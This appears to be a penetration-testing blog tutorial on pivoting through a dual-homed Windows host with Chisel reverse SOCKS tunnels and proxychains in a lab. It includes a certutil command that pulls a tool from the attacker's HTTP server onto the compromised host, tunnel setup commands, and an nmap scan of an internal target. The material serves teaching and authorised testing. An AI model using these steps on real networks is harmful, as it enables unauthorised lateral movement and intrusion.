Table of Contents
Downloading Chisel and Proxychains
Establishing a Chisel Connection
Introduction
In this blog we will cover how to pivot between networks using Chisel. This is useful when you want to move laterally in a network and the only way to achieve this is going through an endpoint in the network.
What Is Chisel
The official chisel README.md on Github states, “Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable including both client and server. Written in Go (golang). Chisel is mainly useful for passing through firewalls, though it can also be used to provide a secure endpoint into your network.”
Attack Overview

We will be using Kali Linux as our attacker machine and two Windows machines as targets. Looking at figure 1 below, we see that the Attacker machine is in the 192.168.233.0/24 network and so is the Windows 1 machine. The Windows 1 machine is a dual-homed host, meaning that it has two network interfaces and sits between two networks. Windows 1 is in both the 192.168.233.0./24 and 192.168.1.0/24 networks. Windows 2, our main target, is in the 192.168.1.0/24 network. What this mean is, in order to reach Windows 2 from our Attacker machine, we need to pivot from the Windows 1 machine.

Downloading Chisel and Proxychains
We are going to use Chisel to help us reach Windows 2 from our Attacker machine. You can download chisel for Linux and Windows from here. We also need to install proxychains, if it is not already installed on our Attacker machine, by running the following command.
┌──(N3NU㉿kali)-[~]
└─$ sudo apt-get -y install proxychainsWe also need to add the following line to the bottom of the /etc/proxychains.conf file.
socks5 127.0.0.1 1080We need to run Chisel on both the Attacker machine and Windows 1. This means we need to transfer Chisel to Windows 1 or download it directly if we have the access. You can do this any way you prefer. I transferred Chisel to Windows 1 using the following method.
First I hosted the file on the Attacker machine using a python3 http server.
┌──(N3NU㉿kali)-[~]
└─$ python3 -m http.server 80Then, on Windows 1, I used certutil to copy chisel from the http server.
C:\Users\Administrator\Desktop>certutil -urlcache -f http://192.168.233.129/chisel_1.7.7_windows_amd64 chisel_1.7.7_windows_amd64Establishing A Chisel Connection
We are now ready to configure Chisel on the Attacker machine and Windows 1. Let us begin by setting up the chisel server on the Attacker machine first.
┌──(N3NU㉿kali)-[~]
└─$ sudo ./chisel_1.7.7_linux_amd64 server -p 8000 --reverseNow that we have the chisel server up and ready to go, let us connect to it by creating a chisel client on Windows 1.
C:\Users\Administrator\Desktop>.\chisel_1.7.7_windows_amd64 client 192.168.233.129:8000 R:socksFigure 2 below shows the Chisel configuration to get a better idea of the connection.

Running Commands Through Chisel
If everything worked according to plan, we should now be able to reach Windows 2 from the Attacker machine. Running a quick Nmap scan will confirm this for us.
Note: We need to prepend any command that is targeted towards Windows 2 with the proxychains command. The “-q” argument suppresses proxychains output so you only see output of the command you are running.
The successful Nmap scan on Windows 2 below indicates that we have successfully pivoted from Windows 1 to Windows 2.
┌──(N3NU㉿kali)-[~]
└─$ sudo proxychains -q nmap -F -Pn 192.168.1.213
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-29 22:57 EDT
Nmap scan report for 192.168.1.213
Host is up (0.0011s latency).
Not shown: 96 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-dsFigure 3 below illustrates our Nmap command pivoting from Windows 1 to Windows 2.
Giving An Internal Host Internet Access With Chisel
Consider a scenario where you have gained access to a host sitting inside an internal network with no internet access. If for what ever reason we wanted to give this host internet access we can use chisel to pivot from our Attacker machine out to the internet. Figure 4 below illustrates this idea, showing a Linux box having no internet access and having to use the Attacker machine as the pivoting point to the internet.

We can use what we just learned about Chisel to give the Linux machine internet access but in this instance the Attacker machine will now run a Chisel client instead of a Chisel server. Since the Linux machine will be running the Chisel server, we need to configure proxychains on it. Without the internet access needed to install a proxychains.conf file on the Linux machine, we need to create one manually. We can copy and paste or transfer the proxychians.conf we have on our Attacker machine to the Linux machine.
Let us now create the Chisel server on the Linux machine.
┌──(kali㉿kali)-[~]
└─$ sudo ./chisel_1.7.7_linux_amd64 server -p 8000 --reverseNow create the Chisel listener on the Attacker machine.
┌──(N3NU㉿kali)-[~]
└─$ ./chisel_1.7.7_linux_amd64 client 192.168.233.128:8000 R:socks
When the connection gets established between the Chisel server and client, take note of the socks port.

In figure 6 above, we see that socks is listening on port 1080. We need to add this port number to our proxychains.conf file.
socks5 127.0.0.1 1080Note: Since we did not install the proxychains.conf file the conventional way, we need to point the proxychains command to the proxychains.conf file we created by using the “-f” arguement.
┌──(kali㉿kali)-[~]
└─$ proxychains -q -f ./proxychains.conf curl https://www.google.com
<!doctype html><html itemscope="" itemtype="http://schema.org/WebPage"
I hope you have enjoyed reading about how to pivot with Chisel. Subscribe for more tools, tips, and tricks to add to your arsenal.
Until next time…
— N3NU
Disclaimer: My content is for informational and educational purposes only. You may try out these hacks on your own computer at your own risk.
